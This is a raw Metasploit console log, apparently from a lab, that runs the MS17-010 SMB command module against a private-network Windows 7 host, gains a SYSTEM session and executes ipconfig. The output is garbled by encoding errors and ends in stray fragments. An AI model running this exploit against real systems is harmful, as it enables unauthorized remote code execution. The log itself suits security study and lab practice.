 msf6 auxiliary(admin/smb/ms17_010_command) > exploit
[*] 192.168.228.134:445   - Target OS: Windows 7 Professional 7600
[*] 192.168.228.134:445   - Built a write-what-where primitive...
[+] 192.168.228.134:445   - Overwrite complete... SYSTEM session obtained!
[+] 192.168.228.134:445   - Service start timed out, OK if running a command or non-service executable...
[*] 192.168.228.134:445   - Getting the command output...
[*] 192.168.228.134:445   - Executing cleanup...
[+] 192.168.228.134:445   - Cleanup was successful
[+] 192.168.228.134:445   - Command completed successfully!
[*] 192.168.228.134:445   - Output for "ipconfig":
Windows IP ����
���������� Bluetooth ��������:
ý��״  . . . . . . . . . . . . : ý���ѶϿ�
�����ض��� DNS ��׺ . . . . . . . :
���������� ��������:
�����ض��� DNS ��׺ . . . . . . . : localdomain
�������� IPv6 ��. . . . . . . . : fe80::197b:172:34e0:
IPv4 �� . . . . . . . . . . . . : 192.168.228.134
��������  . . . . . . . . . . . . : 255.255.255.0
Ĭ������. . . . . . . . . . . . . : 192.168.228.2
���������� isatap.{57A4D286-CF00-4BCE-8830-48D3388BAED5}:
ý��״  . . . . . . . . . . . . : ý���ѶϿ�
�����ض��� DNS ��׺ . . . . . . . :
���������� isatap.localdomain:
ý��״  . . . . . . . . . . . . : ý���ѶϿ�
�����ض��� DNS ��׺ . . . . . . . : localdomain
[*] 192.168.228.134:445   - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(admin/smb/ms17_010_command) >
KA
"the quiete